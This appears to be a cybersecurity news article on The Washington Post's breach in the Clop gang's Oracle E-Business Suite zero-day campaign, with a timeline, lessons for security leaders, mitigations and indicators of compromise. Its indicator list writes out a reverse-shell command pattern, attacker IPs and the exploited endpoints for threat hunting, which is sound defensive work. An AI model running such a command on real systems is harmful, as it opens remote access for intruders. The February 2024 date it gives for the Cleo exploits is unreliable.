Washington Post Becomes Latest Victim in Massive Oracle E-Business Suite Breach Campaign

The Washington Post has confirmed it was compromised as part of a widespread cyberattack campaign targeting organizations using Oracle E-Business Suite (EBS) software. The breach, attributed to the notorious Clop ransomware gang, represents one of the most significant supply chain attacks of 2025, affecting over 100 organizations worldwide.
The Attack: A Critical Zero-Day Exploitation
In early November 2025, The Washington Post publicly acknowledged that it was "impacted by the breach of the Oracle E-Business Suite platform." The newspaper joins a growing list of high-profile victims including Harvard University, Schneider Electric, American Airlines subsidiary Envoy Air, and numerous other organizations across multiple sectors.
The attack centered on CVE-2025-61882, a critical zero-day vulnerability in Oracle's E-Business Suite with a CVSS score of 9.8. This flaw allowed attackers to execute remote code without authentication, giving them complete control over vulnerable systems. For a comprehensive technical analysis of this vulnerability and the broader campaign, see our detailed coverage: Oracle E-Business Suite Zero-Day Exploitation: Inside Cl0p's Latest Mass Data Extortion Campaign.
How the Breach Unfolded
According to security researchers at Mandiant and Google's Threat Intelligence Group, the Clop ransomware gang began exploiting this vulnerability as early as August 2025—weeks before Oracle released a patch on October 4, 2025. The earliest confirmed exploitation occurred around August 9, with some suspicious activity detected as far back as July 10.
The attack chain was sophisticated and multi-staged:
- Initial Access: Attackers exploited a combination of server-side request forgery (SSRF), authentication bypass, and XSL template injection vulnerabilities
- Remote Code Execution: The exploit targeted the
/OA_HTML/SyncServletand Oracle's XML Publisher Template Manager - Data Exfiltration: Once inside, attackers moved laterally through systems and extracted sensitive business data
- Extortion Campaign: Starting September 29, executives at compromised organizations received emails claiming their data had been stolen
Oracle EBS is enterprise resource planning software used by thousands of organizations to manage HR, payroll, supply chain, manufacturing, and financial operations. This made it an attractive target for Clop, which specializes in high-value data theft operations.
The Clop Connection: A Pattern of Zero-Day Exploitation
The Clop ransomware gang has built a reputation as one of the most prolific and sophisticated cybercriminal organizations operating today. According to CISA, Clop has compromised over 3,000 U.S.-based organizations and more than 8,000 globally, extorting an estimated $500 million in ransom payments.
What makes Clop particularly dangerous is their consistent ability to discover and weaponize zero-day vulnerabilities in widely-used enterprise software:
- December 2020: Exploited Accellion File Transfer Appliance (FTA), affecting nearly 100 organizations
- January 2023: Targeted GoAnywhere MFT platform, breaching over 130 organizations via CVE-2023-0669
- May 2023: The massive MOVEit Transfer campaign (CVE-2023-34362) became their most extensive operation, compromising 2,773 organizations worldwide and costing victims an estimated $12.15 billion
- February 2024: Exploited Cleo file transfer software via CVE-2024-50623 and CVE-2024-55956
- August 2025: Current Oracle EBS campaign affecting 100+ organizations
The pattern is clear: Clop targets managed file transfer platforms and enterprise software that handle sensitive data, allowing them to compromise multiple organizations through a single vulnerability.
The Washington Post's Response
On November 7, The Washington Post added its name to Clop's data leak site, with the gang claiming the company "ignored their security"—standard language Clop uses when victims refuse to pay ransom demands. While specific details about what data was compromised remain unclear, Oracle EBS systems typically contain highly sensitive information including employee records, financial data, vendor information, and in the Post's case, potentially subscriber information and editorial workflow data.
For a news organization, the implications extend beyond operational disruption. Compromised journalist communications could expose confidential sources, and leaked editorial materials could undermine press freedom and institutional trust.
Technical Details: CVE-2025-61882
The vulnerability resides in the Oracle Concurrent Processing product, specifically the BI Publisher Integration component of Oracle E-Business Suite versions 12.2.3 through 12.2.14.
Key Technical Characteristics:
- CVSS Score: 9.8 (Critical)
- Attack Vector: Network-based, requiring no authentication
- Complexity: Low—relatively easy to exploit
- Impact: Complete system compromise with remote code execution capabilities
On October 3, 2025, a threat actor group calling themselves "Scattered Lapsus$ Hunters" leaked the exploit code on Telegram. The leaked archive contained Python scripts (exp.py and server.py) that demonstrated how to exploit the vulnerability to execute arbitrary commands or establish reverse shells on vulnerable systems.
Oracle's indicators of compromise matched this leaked exploit, confirming it was the same tool used in the attacks. The leak dramatically increased the risk landscape, as multiple threat actors could now weaponize the exploit.
The Broader Impact: Supply Chain Risk Realized
The Oracle EBS breach campaign exemplifies modern supply chain risk and ranks among the most devastating data breaches of the past decade. Organizations that invested heavily in their own security still fell victim because they relied on vulnerable third-party software. As Matt Hull, global head of threat intelligence at NCC Group, noted about similar Clop campaigns: "Not only do you need to be vigilant in protecting your own environment, but you must also pay close attention to the security protocols of the organizations you work with."
The attack's impact ripples across:
Media Sector: The Washington Post breach raises serious concerns about press freedom and source protection. Compromised journalist communications could expose whistleblowers and undermine public trust in media institutions.
Higher Education: Harvard University's inclusion demonstrates that even well-resourced institutions with sophisticated security programs remain vulnerable to supply chain attacks.
Critical Infrastructure: American Airlines subsidiary Envoy Air's compromise shows that transportation and critical infrastructure sectors remain prime targets.
Global Reach: With victims spanning multiple continents and industries, the campaign demonstrates Clop's ability to operate at massive scale.
Lessons for CISOs and Security Leaders
This breach offers several critical lessons for cybersecurity professionals:
1. Third-Party Risk Requires Constant Vigilance
No amount of internal security controls can fully protect against vulnerabilities in vendor software. Organizations must:
- Maintain detailed inventories of all third-party software, especially enterprise applications
- Establish rapid patching protocols for critical vendors
- Implement network segmentation to limit blast radius of third-party compromises
- Deploy comprehensive monitoring on enterprise software platforms
2. Assume Breach, Validate Trust
The zero-trust model isn't just a buzzword—it's essential. When Oracle EBS systems are compromised, attackers gain access to privileged data stores containing financial records, HR information, and operational data. Organizations should:
- Implement least-privilege access controls even within trusted enterprise applications
- Deploy behavioral analytics to detect anomalous activity in business systems
- Regularly test incident response plans for supply chain scenarios
- Maintain offline backups that attackers cannot access
3. Threat Intelligence Must Drive Action
Google's Threat Intelligence Group detected exploitation attempts as early as July 2025, consistent with broader 2024 zero-day exploitation trends showing increasing sophistication in enterprise software targeting. Organizations with mature threat intelligence programs should:
- Subscribe to vendor security advisories and threat intelligence feeds
- Conduct proactive threat hunting based on emerging IOCs
- Participate in information sharing communities like ISACs
- Maintain relationships with security researchers who can provide early warnings
4. Patching Velocity Matters
Oracle released the CVE-2025-61882 patch on October 4, yet many organizations remained vulnerable weeks later when Clop published victim names. The gap between patch availability and deployment creates exploitation windows. Security teams must:
- Establish emergency patching procedures for critical vulnerabilities
- Automate patch deployment where possible
- Conduct rapid risk assessments when zero-days are disclosed
- Maintain communication channels with business stakeholders for emergency changes
5. Data Minimization Reduces Exposure
Organizations should regularly audit what sensitive data resides in enterprise systems. The less sensitive information stored in EBS platforms, the lower the impact of compromise. Consider:
- Implementing data retention policies that automatically purge unnecessary information
- Encrypting sensitive data at rest within business applications
- Limiting access to production data—use anonymized data in development environments
- Conducting regular data classification exercises
Indicators of Compromise
Security teams should hunt for the following IOCs in Oracle EBS environments:
Malicious IP Addresses:
- 200.107.207.26
- 185.181.60.11
Suspicious Files:
- exp.py
- server.py
- oracle_ebs_nday_exploit*.zip
- Files with SHA256: 76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb4f72b104ca0f31235d
Malicious Activity:
- HTTP POST requests to
/OA_HTML/SyncServlet - GET/POST requests to
/OA_HTML/RF.jspand/OA_HTML/OA.jsp - Reverse shell commands:
/bin/bash -i >& /dev/tcp/<ip>/<port> - Unexpected child processes from EBS Java services
- Unauthorized entries in xdo_templates_vl database table
- Anomalous sysadmin (UserID 0) or guest (UserID 6) sessions in icx_sessions
Mitigation and Response
Immediate Actions
- Patch Immediately: Apply Oracle's security updates for CVE-2025-61882. Note that the October 2023 Critical Patch Update must be installed first as a prerequisite.
- Hunt for Compromise: Review logs dating back to July 2025 for the IOCs listed above. Pay particular attention to authentication bypass attempts and unusual administrative activity.
- Isolate if Necessary: If compromise is suspected, immediately isolate affected EBS systems from the network while investigation proceeds.
- Assess Data Exposure: Determine what sensitive data was accessible through the EBS environment and prepare for potential breach notification requirements.
Long-Term Controls
- Network Architecture: Remove direct internet access to EBS environments. If external access is required, implement a web application firewall with strict ruleset.
- Enhanced Monitoring: Deploy security information and event management (SIEM) solutions with specific detections for Oracle EBS exploitation patterns.
- Regular Assessment: Conduct penetration testing and vulnerability assessments specifically targeting enterprise applications.
- Incident Response Planning: Develop and test incident response playbooks for supply chain compromise scenarios.
The Regulatory Landscape
The Washington Post breach occurs amid increasing regulatory scrutiny of cybersecurity practices. Organizations affected by the Oracle EBS campaign face potential consequences under various frameworks:
- GDPR: European victims must notify data protection authorities within 72 hours
- SEC Disclosure Rules: Publicly traded companies face four-day disclosure requirements under new cybersecurity rules
- HIPAA: Healthcare organizations compromised through business associate relationships face potential penalties
- State Breach Notification Laws: U.S. organizations must comply with varying state-level requirements. Use our US State Breach Notification Requirements Tracker to ensure compliance across all jurisdictions.
For news organizations like The Washington Post, there's additional pressure from lawmakers who have debated designating major publishers as Systemically Important Critical Infrastructure, which would grant priority access to government threat intelligence and incident response resources.
Looking Ahead: The Evolution of Ransomware
The Oracle EBS campaign represents ransomware's evolution from opportunistic encryption attacks to sophisticated supply chain exploitation. Clop's model—identifying high-value software vulnerabilities, exploiting them at scale, and demanding ransoms from hundreds of victims simultaneously—proves more profitable and efficient than traditional ransomware operations.
This trend will likely continue as threat actors realize that:
- Enterprise software provides access to multiple victims through single vulnerabilities
- Data theft without encryption reduces operational complexity
- Supply chain attacks generate significant media attention, increasing pressure on victims to pay
- Zero-day exploitation provides weeks or months of undetected access
Security leaders must adapt their strategies accordingly, treating vendor software security with the same rigor as internal systems.
Conclusion
The Washington Post breach serves as a stark reminder that even sophisticated organizations with robust security programs remain vulnerable to supply chain attacks. When Clop exploited Oracle's E-Business Suite, they didn't just compromise one company—they breached a trusted platform used by thousands of organizations worldwide.
For CISOs and security professionals, the message is clear: third-party risk management isn't optional, patching velocity matters, and the threat landscape continues to evolve toward supply chain exploitation. Organizations must move beyond perimeter defense and embrace comprehensive security strategies that account for vendor vulnerabilities, implement zero-trust principles, and maintain constant vigilance through threat intelligence and proactive monitoring.
The Washington Post will recover from this breach, but the broader implications for enterprise security will resonate for years to come. As Clop and similar groups continue targeting enterprise software platforms, the question isn't whether your vendors will be compromised—it's whether you'll detect it in time and how effectively you'll respond.
Related Reading from Breached.Company
- Oracle E-Business Suite Zero-Day Exploitation: Inside Cl0p's Latest Mass Data Extortion Campaign
- Clop Ransomware: Inside One of the World's Most Dangerous Cybercrime Operations
- American Airlines Subsidiary Hit by Clop Ransomware in Oracle Zero-Day Attack
- The 15 Most Devastating Data Breaches in History
- Technical Brief: A Deep Dive into 2024 Zero-Day Exploitation Trends
- US State Breach Notification Requirements Tracker
For organizations seeking to assess their Oracle EBS exposure or conduct incident response following potential compromise, consider engaging experienced cybersecurity consultants who specialize in enterprise application security and threat hunting.
References:
- Oracle Security Alert Advisory: CVE-2025-61882
- Google Threat Intelligence Group Analysis
- CISA Known Exploited Vulnerabilities Catalog
- Mandiant Incident Response Reports
- Multiple cybersecurity vendor technical analyses





